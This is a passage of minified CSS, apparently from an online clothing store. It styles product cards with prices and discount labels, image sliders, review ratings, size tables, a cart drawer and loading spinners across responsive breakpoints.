.fruit__drop{display:block}.fruit__bonus{color:#000;font-size:.9375rem;font-weight:700;margin-bottom:.125rem;margin-left:.625rem;padding-top:.1875rem;text-transform:uppercase}.fruit__available{color:#000;font-size:.8125rem;font-weight:400;text-align:right;width:100%}.fruit__color{margin-right:1.4375rem;padding-top:.1875rem}.fruit__color,.fruit__text{color:#000;font-size:.9375rem;line-height:1.46}.fruit__text{font-weight:400;margin-bottom:1.25rem}.fruit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.4375rem;padding-top:.375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__art{color:#999;font-weight:400;margin-bottom:2.5rem;padding-top:1.1875rem}.fruit__art,.fruit__h1{font-size:.9375rem;line-height:1.46}.fruit__h1{color:#000;font-weight:700;margin-bottom:1.125rem;margin-top:0;padding-top:.0625rem;text-transform:uppercase}.fruit .day__title{font-size:1.125rem}.fruit .day__text{font-size:.9375rem}.fruit__like{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;outline:none;padding-top:.125rem;position:absolute;right:0;top:0;width:3.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;z-index:1}.fruit__like:active,.fruit__like:focus,.fruit__like:hover{outline:none}@media(hover:hover){.fruit__like:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.fruit__like:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.fruit__like svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.fruit__like_active svg{color:#000}.fruit__like:hover img{display:none}.fruit__like:hover .vend__semi{display:block}.fruit__like_active img{display:none}.fruit__like_active .vend__full{display:block}@media(min-width:1020px){.fruit__cell_second{position:relative}.fruit__cell_second>div{left:0;padding-left:inherit;padding-right:inherit;position:absolute;right:0}}@media(max-width:1450px){.fruit__cell{width:57.4%}.fruit__cell_second{padding-right:3.75rem;width:42.6%}.fruit__cell_third{padding-left:3.75rem;width:56%}.fruit__cell_fourth{padding-left:3.75rem;padding-right:3.75rem;width:100%}}@media(max-width:1199px){.fruit__cell{width:50.8%}.fruit__cell_second{padding-left:0;padding-right:3.125rem;width:49.2%}.fruit__cell_third{padding-left:3.125rem;width:50%}.fruit__cell_fourth{padding-left:3.125rem;width:100%}}@media(max-width:1020px){.fruit__cell{width:100%}.fruit__online{bottom:0}.fruit__cell_fourth,.fruit__cell_second,.fruit__cell_third{padding-left:2.5rem;padding-right:2.5rem}.fruit__cell_third{padding-top:0}.fruit__text{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.4375rem}}@media(max-width:576px){.fruit__info{width:11.875rem}.fruit__lace{border-bottom:.0625rem solid rgba(0,0,0,.102);padding-bottom:2.5rem}.fruit__available{margin-bottom:.625rem}.fruit__flex{margin-bottom:1.25rem}.fruit__rect{width:calc(100% - 12rem)}}.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:1.3125rem;margin-left:0;padding-left:2.5rem}.bread__item:after,.bread__link{color:rgba(0,0,0,.4)}.bread__item:after{content:"/";display:inline-block;margin-left:.6875rem;margin-right:.625rem}.bread__item:last-child:after{display:none}@media(max-width:1199px){.bread{padding-left:1.875rem}}@media(max-width:1020px){.bread{display:none}}.sled{height:37.5rem;margin-bottom:1.4375rem;overflow:hidden;position:relative}.sled.slick-initialized{height:auto}.sled__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.sled__icon img{width:100%}.sled__icon_showed{display:block}.sled .slick-arrow{height:1.25rem;width:1.5rem}.sled .slick-arrow:after,.sled .slick-arrow:before{display:none}.sled .slick-prev{left:1.25rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sled .slick-next{right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sled__slide{display:block;width:26.625rem}.sled__slide_video{cursor:pointer;height:37.5rem;position:relative;width:26.6875rem}.sled__slide_video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media(max-width:1020px){.sled{height:25rem;margin-bottom:.75rem}.sled__slide{width:17.75rem}.sled__slide_video{height:25rem;width:17.8125rem}.sled .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:.875rem;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.875rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sled .slick-dots li{margin-right:.0625rem;padding:.375rem}.sled .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.sled .slick-dots .slick-active button{background:#000}}.connect{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:calc(50vw - 45rem);padding-bottom:.3125rem}.connect__video{background:#f6f6f6;height:100%;left:0;position:absolute;top:0;width:100%}.connect__video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.connect__item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;width:3.5625rem;z-index:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.3125rem}.connect__item:hover:before,.connect__item_curr:before{border:.0625rem solid #fff;content:"";height:calc(100% - .375rem);left:.1875rem;position:absolute;top:.1875rem;width:calc(100% - .375rem)}.connect__item:hover:after,.connect__item_curr:after{border:.1875rem solid #000;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1450px){.connect{margin-left:2.5rem}}@media(max-width:1020px){.connect{display:none}}.vend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vend_big{margin-bottom:2.3125rem}.vend__btn,.vend__button{background:#515257;border:0;color:#fff;font-size:1.0625rem;font-weight:400;height:3.125rem;outline:none;text-align:center;width:100%}.vend__btn:hover,.vend__button:hover{background:#414247;outline:none}.vend__btn:focus,.vend__button:focus{outline:none}.vend__btn:active,.vend__button:active{background:#313237;outline:none}.vend__button_disabled{background:#efefef;color:#000;pointer-events:none}.vend__button_armor{background:#28a745}.vend__button_blue{background:#437fd6;position:relative}.vend__button_blue:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.vend__button_blue:active,.vend__button_blue:focus,.vend__button_blue:hover{background:#437fd6}.vend__button_load{background:rgba(81,82,87,.2);font-size:0;outline:none;position:relative}.vend__button_load:after{border:.125rem solid #000;border-radius:50%;content:"";height:1.25rem;left:calc(50% - .625rem);position:absolute;top:.9375rem;width:1.3125rem}.vend__button_load:active,.vend__button_load:focus,.vend__button_load:hover{background:rgba(81,82,87,.2)}.vend__info{border:.0625rem solid #d6d6d6;color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;margin-bottom:2.3125rem;margin-top:1.25rem;padding:.875rem;position:relative;text-align:center;width:100%}.vend__info:before{background:url(/local/frontend/layout/dist/css/../images/arr20.svg) no-repeat 50%;content:"";height:.375rem;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.6875rem}.vend__full,.vend__semi{display:none}.recent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.9375rem;font-weight:700;line-height:1.46;margin-bottom:.5625rem;text-transform:uppercase}.recent__flex img{margin-left:.625rem;position:relative;top:-.0625rem}.recent__spec{color:#000;font-size:.6875rem;font-weight:400;line-height:1.71;margin-bottom:.5625rem;margin-top:-.5rem}.recent__flex_red{color:#d0493b;cursor:pointer;margin-bottom:.5625rem}.recent__lynx{color:#437fd6}.recent__way{line-height:1.8;margin-bottom:2rem}.recent__ul{list-style-type:none;margin-left:0;padding-left:0;width:100%}.recent__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.recent__item:after{background:rgba(0,0,0,.102);bottom:.4375rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.recent__link{color:#437fd6;display:inline}.recent__data,.recent__link{font-size:.9375rem;line-height:1.46;position:relative}.recent__data{color:#000;font-weight:400;max-width:12.5rem;padding-right:.5625rem;padding-top:.125rem;z-index:2}.recent__data a,.recent__data span{background:#fff;padding-right:.5625rem}.recent__val{background:#fff;padding-left:.5625rem;text-align:left;width:calc(100% - 13.1rem);-ms-flex-item-align:end;align-self:flex-end;font-size:.9375rem;position:relative;z-index:2}@media(max-width:1020px){.recent__ul{margin-bottom:1.9375rem}}@media(max-width:410px){.recent__data{max-width:9.375rem}.recent__val{max-width:calc(100% - 9.5rem);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.arbor{margin-bottom:.3125rem}.arbor__btn{padding-bottom:1.5625rem;width:12.5rem}.arbor__hope{display:none}.arbor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__par{font-size:.9375rem;margin-bottom:1.9375rem}.arbor__main{font-size:.9375rem;padding-right:1.875rem;width:calc(100% - 5rem)}.arbor__rws{width:5rem}.arbor__list{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__wool{letter-spacing:.040625rem;margin-bottom:1rem}.arbor__title,.arbor__wool{color:#000;font-size:.9375rem;font-weight:700;text-transform:uppercase}.arbor__title{border-bottom:.1875rem solid transparent;cursor:pointer;line-height:1.46;margin-right:1.875rem;padding-bottom:.6875rem;padding-top:.75rem}.arbor__title_active{border-bottom-color:#000;color:#000}.arbor__flex,.arbor__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__item{margin-bottom:1.5625rem;margin-right:2.625rem}.arbor__text{color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;padding-top:.3125rem}.arbor__icon{margin-right:.875rem;width:1.5625rem}.arbor__panel{display:none;padding-top:2.0625rem}.arbor__content{width:57.4%}.arbor__panel_active{display:block}.arbor__digit{color:#999;font-size:.9375rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}@media(max-width:1450px){.arbor__content{width:56.6%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:1199px){.arbor__content{width:66.7%}.arbor__grid{margin-bottom:.4375rem}}@media(max-width:1020px){.arbor__content{width:100%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:576px){.arbor{margin-bottom:1.5625rem}.arbor__item{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:33.33%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.875rem;margin-right:0}.arbor__content{display:none}.arbor__text{padding-top:0;width:100%}.arbor__icon{height:1.5625rem;margin-bottom:.625rem;margin-right:0}.arbor__icon img{max-height:1.5625rem}.arbor__par{margin-bottom:1.6875rem}.arbor__title{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-right:0;padding-bottom:1.3125rem;padding-top:1.375rem;position:relative;width:100%}.arbor__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;content:"";height:1rem;position:absolute;right:0;top:1.875rem;width:1rem}.arbor__panel{padding-top:0}.arbor__grid{margin-bottom:.4375rem}.arbor__btn{width:100%}.arbor__hope{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.125rem;text-transform:uppercase}.arbor__digit{color:#999;font-size:1.3125rem}}.land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:2.3125rem;padding-left:0}.land__item{color:#000;font-size:.9375rem;font-weight:400;padding-left:.9375rem;position:relative;width:100%}.land__item:before{background:#000;border-radius:50%;content:"";height:.3125rem;left:0;position:absolute;top:.625rem;width:.3125rem}@media(max-width:576px){.land{margin-bottom:2.1875rem}}.folk{margin-bottom:5.25rem;overflow:hidden;position:relative}.folk_mini{margin-bottom:1rem}.folk__content{overflow-x:auto}.folk__platter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;vertical-align:top;width:100%}.folk__slide:first-child{margin-left:calc(50vw - 45.5rem)}.folk__slide{margin-right:.625rem;padding-bottom:.625rem}@media(max-width:1450px){.folk{margin-bottom:4rem}.folk_mini{margin-bottom:.6875rem}.folk__slide:first-child{margin-left:2.5rem}}@media(max-width:1199px){.folk__slide:first-child{margin-left:1.875rem}}@media(max-width:1020px){.folk{margin-bottom:4.4375rem}.folk_mini{margin-bottom:1.125rem}.folk__slide:first-child{margin-left:1.25rem}}@media(max-width:576px){.folk{margin-bottom:4.75rem}.folk_mini{margin-bottom:2.375rem}.folk .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:-2.0625rem;-ms-flex-flow:row wrap;flex-flow:row wrap;left:0;padding-left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folk .slick-dots li{margin-right:.0625rem;padding:.4375rem}.folk .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.folk .slick-dots .slick-active button{background:#000}}.pants{white-space:normal;width:15.9375rem}.pants_full{margin-bottom:1.375rem;width:100%}.pants__fav{cursor:pointer;display:none;padding:.4375rem;position:absolute;right:0;top:0;z-index:3}@media(hover:hover){.pants__fav:hover svg{-webkit-transform:scale(1.05);transform:scale(1.05)}}.pants__fav:active svg{-webkit-transform:scale(.95);transform:scale(.95)}.pants__fav svg{color:transparent;width:1.25rem;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease,-webkit-transform .1s ease}.pants__fav_active svg{color:#000}.pants__vert{bottom:.5rem;color:#000;display:none;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:absolute;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.i-am-loaded .pants__vert{display:block}.pants__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding:0 .25rem;position:absolute;text-transform:uppercase;z-index:10}.pants__discount_new{background:#28a745}.pants__discount_denim{background:#437fd6}.pants__discount_red{background:#d0493b}.pants__dend,.pants__img{display:block}.pants__img{margin-bottom:.875rem;position:relative}.pants__img-img:not(.lazy__img){height:auto;width:100%}.pants__img img:nth-child(2){left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:100%;z-index:-1}.pants__img:hover img:nth-child(2){opacity:1;z-index:2}.pants:hover .pants__discount{display:none}.pants__img:hover .pants__drop{display:-webkit-box;display:-ms-flexbox;display:flex}.pants__drop{background:rgba(0,0,0,.667);bottom:0;display:none;left:0;padding:.6875rem 1.25rem .5rem;position:absolute;z-index:11}.pants__color,.pants__drop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.pants__color{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.1875rem;padding-top:.5625rem}.pants__size{color:#fff;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.0625rem;max-width:100%;padding-bottom:.3125rem;padding-top:.3125rem;width:25%}.pants__size:active,.pants__size:focus,.pants__size:hover{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.pants__size_mini{margin-right:1.25rem;width:auto}.pants__title{color:#000;display:block;font-size:.9375rem;line-height:1.46;margin-bottom:.125rem}.pants__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.pants__price{color:#000;font-size:.9375rem;font-weight:700;line-height:1.46;text-transform:uppercase}.pants__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.pants__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;position:relative;text-transform:uppercase}.pants__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.pants__slider-pagination.swiper-pagination-bullets{bottom:auto;display:none;left:50%;position:absolute;top:.3125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:78%;z-index:1;-webkit-box-pack:center;-ms-flex-pack:center;gap:4px;justify-content:center}.pants__pagination-bullet{background-color:#f8fafc;border-radius:50%;height:5px;margin:0;opacity:1;width:5px}.pants__pagination-bullet--active{background-color:#000}.pants__slider-toggle{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;position:absolute;right:0;top:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;z-index:2}.pants__slider-toggle-item{cursor:pointer;height:auto;width:100%}.pants_full{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.pants_full .pants__img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pants_full .pants__price-wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pants_full .pants__title{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}@media(max-width:1199px){.pants_full{margin-bottom:1.5rem}}@media(max-width:1020px){.pants__img:hover img:nth-child(2){z-index:-1}.pants__slider-pagination.swiper-pagination-bullets{bottom:.3125rem;display:-webkit-box;display:-ms-flexbox;display:flex;top:auto}.pants__slider-toggle{display:none}}@media(max-width:767px){.pants_full .pants__old{margin-bottom:0}.pants:hover .pants__discount{display:block}}@media(max-width:576px){.pants{width:11.375rem}.pants_full{margin-bottom:.875rem;width:100%}.pants__img:hover .pants__drop{display:none}}.spin{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:100;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.spin--opacity{opacity:.75;position:fixed}@-webkit-keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes preloader{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spin__icon{-webkit-animation:preloader 1.4s linear infinite;animation:preloader 1.4s linear infinite;background:#000;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#000),color-stop(42%,hsla(0,0%,100%,0)));background:linear-gradient(90deg,#000 10%,hsla(0,0%,100%,0) 42%);border-radius:50%;height:2rem;position:relative;text-indent:-9999rem;-webkit-transform:translateZ(0);transform:translateZ(0);width:2rem;z-index:100;-ms-flex-negative:0;flex-shrink:0}.spin__icon:before{background:#000;border-radius:100% 0 0;height:50%;width:50%}.spin__icon:after,.spin__icon:before{content:"";left:0;position:absolute;top:0}.spin__icon:after{background:#fff;border-radius:50%;bottom:0;height:87%;margin:auto;right:0;width:87%}.loading{background:#e5e5e5;height:.25rem;left:0;position:fixed;top:0;width:100%;z-index:100}.loading__bar{-webkit-animation:loading 2.5s linear infinite;animation:loading 2.5s linear infinite;background:#000;height:100%;position:absolute;right:50%;top:0;width:50%}@-webkit-keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}@keyframes loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}.diet{display:none}@media(max-width:1020px){.diet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.625rem;padding-bottom:.6875rem;padding-top:.125rem}.diet__arr{width:1.5rem}.diet__arr img{width:100%}.diet__info{height:1.375rem;overflow:hidden;padding-left:.625rem;padding-top:0;position:relative;width:calc(100% - 1.5rem)}}.audit{border-top:.0625rem solid rgba(0,0,0,.102);padding-bottom:.0625rem;padding-top:1.625rem;width:100%}.audit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.audit__date{color:#999;font-size:.9375rem}.audit__name{font-size:.9375rem;font-weight:700;margin-left:1.25rem;text-transform:uppercase}.audit__star{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.audit__star svg{margin-right:.125rem}.audit__detail{font-size:.9375rem}.drill{background:#fff;height:100vh;overflow-y:auto;padding:1.875rem 2.5rem;position:fixed;right:-42.5rem;top:0;-webkit-transition:.3s;transition:.3s;width:42.5rem;z-index:17}.drill_opened{right:0}.drill__title{color:#000;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.drill__close{background:none;border:0;cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:.625rem}.drill__close img{width:.875rem}.drill__close:active,.drill__close:focus,.drill__close:hover{opacity:.9}.drill__num{color:#999;font-weight:700;margin-left:1rem;text-transform:uppercase}@media(max-width:768px){.drill{padding:2.1875rem 1.25rem;right:-100%;width:100%}.drill_opened{right:0}.drill__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}.drill__num{margin-left:.5rem}}.survey{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.875rem;width:100%}.survey,.survey__star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.survey__star{color:#000;font-size:1.125rem;font-weight:700;padding-top:.5625rem;text-transform:uppercase;width:3.75rem}.survey__star svg{display:inline-block;margin-right:.625rem;margin-top:.0625rem;position:relative}.dunk{background:#fff;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);height:2.8125rem;left:0;padding-bottom:.3125rem;padding-top:.3125rem;position:fixed;top:1.25rem;width:100%;z-index:17}.dunk,.dunk__cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dunk__cont{border-left:.0625rem solid rgba(0,0,0,.102);border-right:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:.6875rem;font-weight:400;line-height:1.36;padding-left:.9375rem;padding-right:.625rem;width:calc(100% - 10.82rem);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__text{max-height:1.875rem;overflow:hidden}.dunk__back{width:3.6875rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dunk__back,.dunk__buy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__buy{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;padding-left:1.25rem;padding-top:.25rem;text-transform:uppercase;width:7.125rem}.dunk__buy img{margin-right:.625rem;position:relative;top:-.125rem;width:1rem}.stand__table{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:1rem}.stand__th:first-child{width:10.5625rem}.stand__table_second .stand__th:first-child{width:auto}.stand tr:last-child td{border-bottom:0}.stand__th{font-weight:700;line-height:1.46;padding-bottom:.625rem;vertical-align:top}.stand__td,.stand__th{padding-left:0;padding-right:.625rem;text-align:left}@media(max-width:576px){.stand{position:relative}.stand:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;opacity:.75;position:absolute;right:0;top:0;width:6.25rem}.stand__wrap{margin-bottom:1rem;overflow-x:auto;position:relative;width:100%}.stand__table{margin-bottom:0;width:28.75rem}.stand__table_second{width:46.875rem}.stand__td,.stand__th{padding-right:1.8125rem}}.holder{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.25rem;padding-right:1.25rem}.holder__item{border-bottom:.1875rem solid transparent;color:#437fd6;cursor:pointer;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.25rem;padding-bottom:.75rem;padding-top:1.0625rem;text-transform:uppercase}.holder__item_active{border-bottom-color:#000}@media(max-width:900px){.holder{display:-webkit-box;display:-ms-flexbox;display:flex}}.look{background:#fff;bottom:env(safe-area-inset-bottom);left:calc(50% - 12.9375rem);padding:1.6875rem 1.25rem 3.75rem;position:fixed;width:25.875rem}.look__close{cursor:pointer;position:absolute;right:1.25rem;top:1rem}.look__title{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;text-transform:uppercase}.look__count{color:#28a745}.look__count_red{color:#d0493b}.look__main{line-height:1.8;margin-bottom:1.375rem}@media(max-width:576px){.look{left:0;width:100%}}.fodder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.fodder__cell{padding-left:.3125rem;padding-right:.3125rem;width:calc(100% - 3.125rem)}.fodder__cell_right{width:3.125rem}.fodder__button{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#f2f2f2;height:2.5rem;justify-content:center}.drive,.fodder__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.drive{line-height:1.46}.drive_last{padding-bottom:.625rem}.drive__img{margin-bottom:1.875rem;padding-right:1.25rem;position:relative;width:7.5rem}.drive__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.drive__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);border-top:.0625rem solid rgba(208,73,59,.69);content:"";display:block;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.drive__count{margin-bottom:.75rem}.drive__price{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-right:.6875rem;text-transform:uppercase}.drive__price_red{color:#d0493b}.drive__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;line-height:1.4;padding:.125rem .25rem 0;position:absolute}.drive__main{margin-bottom:1.875rem;width:calc(100% - 